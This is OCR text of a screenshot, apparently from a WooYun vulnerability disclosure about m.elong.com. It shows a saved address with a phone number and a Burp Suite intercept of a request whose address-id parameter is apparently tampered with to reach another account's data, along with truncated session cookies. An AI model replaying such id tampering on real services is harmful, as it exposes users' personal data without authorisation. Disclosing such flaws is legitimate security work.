 m.elong.com/my/account/addresslist/#/address={"adid"%3A"3882612"%2C"adname"%3A"理发"%2C"ad
Google <Ctrl+K>
最多 火狐官方站点 新手上路 常用网址
保存常用地址
姓名 理发
手机 18965452141
地址 阿萨德发个
邮编 200100
确 定 删除
这是账户1的id地址
Target Proxy Spider Scanner
Intercept HTTP history WebSock
Request to http://m.elong.com:80
Forward Drop
Raw Params Headers Hex
Host: m.elong.com
User-Agent: Mozilla/5.0 (Windows NT
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-fo
Referer: http://m.elong.com/my/acco
Content-Length: 12
Cookie: H5SessionId=4c1d340a-c065-
route=cecb4db95da34b8ebbd6eb7b5
TLTSID=F2B3EBB845CEFB76AB01B484
SessionToken=9900b60b-492d-45a3-a
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
adid=3882612
www.wooyun.org